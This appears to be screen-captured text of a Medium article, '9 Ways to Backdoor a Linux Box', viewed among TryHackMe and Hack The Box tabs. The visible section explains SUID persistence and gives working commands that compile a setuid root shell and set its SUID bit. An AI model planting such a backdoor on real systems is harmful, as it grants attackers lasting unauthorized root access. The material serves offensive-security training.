 Burp Suite Community E...
9 Ways to Backdoor a Li...
Tilix: kali@kali: ~/Deskt...
04:57 PM
24%
9 Ways to Backdoor a Linux Box. This article is a result of playing... | by Airman | Medium - Mozilla Firefox
TryHackMe | Linux Backd
9 Ways to Backdoor a Lin
zephrax/linux-pam-back
Hack The Box :: Dashboa
Hack The Box :: Machines
https://airman604.medium.com/9-ways-to-backdoor-a-linux-box-f5f83ba
13
9. SUID files
Airman
Random rumblings about
#InfoSec. The opinions
expressed here are my own and
not necessarily those of my
employer.
Follow
AIRMAN FOLLOWS
Ethan Siegel
Vickie Li
Will
Steven Wade
Mark Burnett
See all (19)
95
Similar to sudoers, SUID (set uid) files can be used to retain privileged
access. When executing a SUID file, OS will assign the process an effective
user id (EUID) of the owner of the file. For security reasons, Linux ignores
SUID bit on interpreted files (such as shell scripts) and strips SUID bit if the
file is modified.
The following requires a compiler on the machine (alternatively it can be
compiled on a different machine and copied over):
echo 'int main() { setresuid(0,0,0); system("/bin/sh"); }' >
privshell.c
gcc -o privshell privshell.c
rm privshell.c
chown root:root privshell
chmod u+s privshell
Move privshell to a safe place and run it later as an unprivileged user to
get root shell.
More info: https://www.linuxnix.com/suid-set-suid-linuxunix/